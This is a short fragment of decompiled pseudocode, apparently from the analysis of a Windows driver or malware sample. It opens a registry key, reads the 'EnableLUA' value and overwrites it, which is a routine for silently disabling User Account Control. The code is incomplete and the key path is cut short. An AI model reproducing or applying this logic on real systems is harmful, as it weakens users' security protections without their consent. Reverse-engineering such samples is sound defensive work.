 RtlInitUnicodeString(&DestinationString, L"EnableLUA");
RtlInitUnicodeString(&v7, "\\");
ObjectAttributes.ObjectName = &v7;
ObjectAttributes.Length = 24;
ObjectAttributes.RootDirectory = 0;
ObjectAttributes.Attributes = 64;
ObjectAttributes.SecurityDescriptor = 0;
ObjectAttributes.SecurityQualityOfService = 0;
result = ZwOpenKey(&KeyHandle, (ACCESS_MASK)&unk_20019, &ObjectAttributes);
if ( result >= 0 )
{
v1 = ZwQueryValueKey(
KeyHandle,
&DestinationString,
KeyValuePartialInformation,
&KeyValueInformation,
0x10u,
&ResultLength);
v2 = v1;
if ( v1 >= 0 || v1 == -2147483643 || v1 == -1073741789 )
v2 = ZwSetValueKey(KeyHandle, &DestinationString, 0, 4u, &Data, 4u);
ZwClose(KeyHandle);